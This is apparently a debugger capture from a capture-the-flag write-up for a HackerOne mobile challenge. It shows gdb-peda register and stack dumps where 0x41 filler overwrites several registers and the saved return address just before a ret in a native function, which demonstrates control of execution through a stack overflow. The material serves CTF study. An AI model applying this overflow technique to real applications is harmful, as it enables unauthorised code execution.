 gdb-peda$ i r
rax 0x35 0x35
rbx 0x4141414141414141 0x4141414141414141
rcx 0x5b0000 0x5b0000
rdx 0x0 0x0
rsi 0x7392451eca90 0x7392451eca90
rdi 0x7392451eca80 0x7392451eca80
rbp 0x7392451ece18 0x7392451ece18
rsp 0x7392451ecd68 0x7392451ecd68
r8 0x7392451eca78 0x7392451eca78
r9 0x200 0x200
r10 0x73924a7f6908 0x73924a7f6908
r11 0x0 0x0
r12 0x7392451ecfc0 0x7392451ecfc0
r13 0x73924c41a120 0x73924c41a120
r14 0x4141414141414141 0x4141414141414141
r15 0x4141414141414141 0x4141414141414141
rip 0x73924c192263 0x73924c192263 <Java_com_hackerone_mobile_challenge5_PetHandler_censorCats+147>
eflags 0x206 [ PF IF ]
cs 0x33 0x33
ss 0x2b 0x2b
ds 0x0 0x0
es 0x0 0x0
fs 0x0 0x0
gs 0x0 0x0
gdb-peda$ x/i $rip
=> 0x73924c192263 <Java_com_hackerone_mobile_challenge5_PetHandler_censorCats+147>: ret
gdb-peda$ x/4gx $rsp
0x7392451ecd68: 0x4141414141414141 0x00007392e70c3530
0x7392451ecd78: 0x0000000012d006c8 0x00007392e31ba640